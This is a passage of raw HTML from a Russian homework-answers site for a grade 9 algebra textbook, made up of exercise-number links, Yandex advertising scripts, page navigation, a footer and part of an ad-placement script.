href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1043.html">1043</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1044.html">1044</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1045.html">1045</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1046.html">1046</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1047.html">1047</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1048.html">1048</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1049.html">1049</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1050.html">1050</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1051.html">1051</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1052.html">1052</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1053.html">1053</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1054.html">1054</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1055.html">1055</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1056.html">1056</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1057.html">1057</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1058.html">1058</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1059.html">1059</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1060.html">1060</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1061.html">1061</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1062.html">1062</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1063.html">1063</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1064.html">1064</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1065.html">1065</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1066.html">1066</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1067.html">1067</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1068.html">1068</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1069.html">1069</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1070.html">1070</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1071.html">1071</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1072.html">1072</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1073.html">1073</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1074.html">1074</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1075.html">1075</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1076.html">1076</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1077.html">1077</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1078.html">1078</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1079.html">1079</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1080.html">1080</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1081.html">1081</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1082.html">1082</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1083.html">1083</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1084.html">1084</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1085.html">1085</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1086.html">1086</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1087.html">1087</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1088.html">1088</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1089.html">1089</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1090.html">1090</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1091.html">1091</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1092.html">1092</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1093.html">1093</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1094.html">1094</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1095.html">1095</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1096.html">1096</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1097.html">1097</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-586.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 586 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-588.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 588 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5370 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-179.html" rel="bookmark">Вопросы к странице 179- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5397 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-248.html" rel="bookmark">Вопросы к странице 248- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5383 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-209.html" rel="bookmark">Вопросы к странице 209- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

